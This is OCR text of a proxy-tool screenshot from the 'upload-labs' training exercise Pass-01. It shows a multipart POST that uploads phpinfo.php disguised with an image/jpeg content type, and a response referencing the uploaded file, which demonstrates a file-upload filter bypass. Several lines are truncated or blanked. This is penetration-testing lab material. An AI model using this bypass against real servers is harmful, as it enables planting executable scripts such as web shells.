 Request
Raw Params Headers Hex
1 POST /uploadlab/Pass-01/index.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------113193118812760813631176220131
8 Content-Length: 367
9 Origin: http://
10 Connection: close
11 Referer: http:/ /uploadlab/Pass-01/index.php
12 Cookie: PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------113193118812760813631176220131
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
17 Content-Type: image/jpeg
18
Response
Raw Headers Hex HTML Render
61 <input class="input_file" type="file" name="upl
62 <input class="button" type="submit" name="submi
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/phpinfo.php" width="250px"
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>Copyright&nbsp;@&nbsp;<span id="copyright
center>
75 </div>
76 <div class="mask"></div>
77 <div class="dialog">
78 <div class="dialog-title">